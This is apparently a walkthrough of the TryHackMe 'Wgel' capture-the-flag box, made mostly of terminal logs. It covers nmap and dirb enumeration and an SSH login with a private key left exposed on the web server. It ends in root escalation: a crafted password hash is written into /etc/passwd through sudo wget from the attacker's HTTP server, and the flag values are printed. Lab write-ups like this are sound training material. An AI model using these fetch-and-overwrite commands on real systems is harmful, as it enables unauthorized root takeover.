This box is from TryHackMe
Connect the VPN and do some Nmap enumeration
kali@kali ~/HTB> mkdir wgel
kali@kali ~/HTB> cd wgel/
kali@kali ~/H/wgel> nmap -sV -sC -oA nmap 10.10.125.217
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-05 03:26 EST
Nmap scan report for 10.10.125.217
Host is up (0.23s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 94961b66801b7648682d14b59a01aaaa (RSA)
| 256 18f710cc5f40f6cf92f86916e248f438 (ECDSA)
|_ 256 b90b972e459bf32a4b11c7831033e0ce (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.79 seconds
SSH and Port 80 Open
Nothing interesting on the web page

Checking the page source we can see a reference to a “Jessie” which we can assume is a user of this box
Nothing interesting from nikto
kali@kali ~/H/wgel> nikto -h http://10.10.125.217:80
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.125.217
+ Target Hostname: 10.10.125.217
+ Target Port: 80
+ Start Time: 2023-02-05 03:29:23 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /, inode: 2c6e, size: 595ca55640d0c, mtime: gzip
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: POST, OPTIONS, GET, HEAD
Did a dirb on the the IP and Port 80
kali@kali ~> dirb https://10.10.125.217:80
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Feb 5 03:30:05 2023
URL_BASE: https://10.10.125.217:80/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: https://10.10.125.217:80/ ----
(!) FATAL: Too many errors connecting to host
(Possible cause: SSL CONNECT ERROR)
-----------------
END_TIME: Sun Feb 5 03:30:07 2023
DOWNLOADED: 0 - FOUND: 0
kali@kali ~ [255]> dirb http://10.10.125.217:80
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Feb 5 03:30:29 2023
URL_BASE: http://10.10.125.217:80/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.125.217:80/ ----
+ http://10.10.125.217:80/index.html (CODE:200|SIZE:11374)
+ http://10.10.125.217:80/server-status (CODE:403|SIZE:278)
==> DIRECTORY: http://10.10.125.217:80/sitemap/
Did another dirb on http://10.10.125.217:80/server-status and http://10.10.125.217:80/sitemap/
kali@kali ~/H/wgel [1]> dirb http://10.10.125.217:80/server-status
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Feb 5 03:45:52 2023
URL_BASE: http://10.10.125.217:80/server-status/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.125.217:80/server-status/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sun Feb 5 03:46:42 2023
DOWNLOADED: 101 - FOUND: 0
kali@kali ~/H/wgel> dirb http://10.10.125.217:80/sitemap/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Feb 5 03:47:14 2023
URL_BASE: http://10.10.125.217:80/sitemap/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.125.217:80/sitemap/ ----
==> DIRECTORY: http://10.10.125.217:80/sitemap/.ssh/ Checked out http://10.10.125.217:80/sitemap/.ssh/ and found this

Opened the id_RSA file

Chmod 600 on the Private key
kali@kali ~/Downloads> chmod 600 id_rsa
kali@kali ~/Downloads>
Logged onto the box using the Private key
kali@kali ~/Downloads> ls
androidpatternlock/ cacert.der frida-server get-pip.py id_rsa lab_tkirui.ovpn test.html tkirui.ovpn
kali@kali ~/Downloads> ssh -i id_rsa [email protected]
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-45-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
8 packages can be updated.
8 updates are security updates.
jessie@CorpOne:~$
User flag
jessie@CorpOne:~/Desktop$ find | grep flag
jessie@CorpOne:~/Desktop$ cd ../
jessie@CorpOne:~$ find | grep flag
./Documents/user_flag.txt
jessie@CorpOne:~$ cat /Documents/user_flag.txt
cat: /Documents/user_flag.txt: No such file or directory
jessie@CorpOne:~$ cat ./Documents/user_flag.txt
057c67131c3d5e42dd5cd3075b198ff6
jessie@CorpOne:~$
Privilege Escalation
Check permissions for /dev/shm
crw-rw-rw- 1 root root 1, 8 feb 5 10:24 random
crw-rw-r--+ 1 root netdev 10, 62 feb 5 10:24 rfkill
lrwxrwxrwx 1 root root 4 feb 5 10:24 rtc -> rtc0
crw------- 1 root root 249, 0 feb 5 10:24 rtc0
drwxrwxrwt 2 root root 140 feb 5 10:25 shm
crw------- 1 root root 10, 231 feb 5 10:24 snapshot
drwxr-xr-x 2 root root 80 feb 5 10:24 snd
lrwxrwxrwx 1 root root 15 feb 5 10:24 stderr Using Wget and http.server to pull linpeas to the machine
kali@kali ~/H/K/LinEnum (master)> ls
CHANGELOG.md CONTRIBUTORS.md LICENSE LinEnum.sh* linpeas.sh README.md
kali@kali ~/H/K/LinEnum (master)> chmod linpeas.sh
chmod: missing operand after ‘linpeas.sh’
Try 'chmod --help' for more information.
kali@kali ~/H/K/LinEnum (master) [1]> python3 -m http.server 90
Serving HTTP on 0.0.0.0 port 90 (http://0.0.0.0:90/) ...
10.10.125.217 - - [05/Feb/2023 04:50:25] "GET /linpeas.sh HTTP/1.1" 200 -
jessie@CorpOne:/dev/shm$ wget http://10.18.115.110:90/linpeas.sh
--2023-02-05 11:50:25-- http://10.18.115.110:90/linpeas.sh
Connecting to 10.18.115.110:90... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828098 (809K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=======================================================>] 808,69K 488KB/s in 1,7s
2023-02-05 11:50:27 (488 KB/s) - ‘linpeas.sh’ saved [828098/828098]
jessie@CorpOne:/dev/shm$ chmod +x linpeas.sh
Run linpeas
/dev/shm$ ./linpeas.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @carlospolopm |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
Starting linpeas. Caching Writable Folders...
Found this on linpeas
╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
Matching Defaults entries for jessie on CorpOne:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jessie may run the following commands on CorpOne:
(ALL : ALL) ALL
(root) NOPASSWD: /usr/bin/wget
Checking GTFObins
Copy contents of /etc/passwd onto Kali machine
jessie@CorpOne:/dev/shm$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
jessie:x:1000:1000:jessie,,,:/home/jessie:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
kali@kali ~/H/K/LinEnum (master)> cat passwd
jessie@CorpOne:/dev/shm$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
jessie:x:1000:1000:jessie,,,:/home/jessie:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
kali@kali ~/H/K/LinEnum (master)>
Create a password for root in this file using python
kali@kali ~/H/K/LinEnum (master)> python
Python 3.10.9 (main, Dec 7 2022, 13:47:07) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import crypt
>>> crypt.crypt("tony")
'$6$L73jQvpHGcXxVEZv$o62Nw4aEIpWiSqti2ChJD5iayMeVvUMgogDYYAky/fFcYiACFkmBNDETg8TVZJT6RM5vNlmhC5zDysW9YSIX51'
>>>
Insert this into the password file
GNU nano 7.1 passwd *
jessie@CorpOne:/dev/shm$ cat /etc/passwd
root:$6$L73jQvpHGcXxVEZv$o62Nw4aEIpWiSqti2ChJD5iayMeVvUMgogDYYAky/fFcYiACFkmBNDETg8TVZJT6RM5vNlmhC5zDysW9YSIX51:0:0:root:/root:>
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
jessie:x:1000:1000:jessie,,,:/home/jessie:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
Serve the file from kali box
kali@kali ~/H/K/LinEnum (master) [1]> python -m http.server 90
Serving HTTP on 0.0.0.0 port 90 (http://0.0.0.0:90/) ...
Use the sudo Wget command from gtfobins and copy the file to the /etc/passwd directory on the machine
I had to restart the machine because sudo wget was failing. I reset the machine and got it up with a new IP
Run the sudo wget command
jessie@CorpOne:/dev/shm$ sudo wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
jessie@CorpOne:/dev/shm$ sudo wget http://10.18.115.110:90/passwd -O /etc/passwd
--2023-02-05 12:39:29-- http://10.18.115.110:90/passwd
Connecting to 10.18.115.110:90... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2439 (2,4K) [application/octet-stream]
Saving to: ‘/etc/passwd’
/etc/passwd 100%[=======================================================>] 2,38K --.-KB/s in 0s
2023-02-05 12:39:30 (235 MB/s) - ‘/etc/passwd’ saved [2439/2439]
jessie@CorpOne:/dev/shm$ su
Su to root and put the password as “tony”
jessie@CorpOne:/dev/shm$ su root
Password:
root@CorpOne:/dev/shm# cd../../
Root flag
root@CorpOne:/home# cd ../
root@CorpOne:/# ls
bin cdrom etc initrd.img lib media opt root sbin srv tmp var
boot dev home initrd.img.old lost+found mnt proc run snap sys usr vmlinuz
root@CorpOne:/# cd root
root@CorpOne:~# ls
root_flag.txt
root@CorpOne:~# cat root_flag.txt
b1b968b37519ad1daa6408188649263d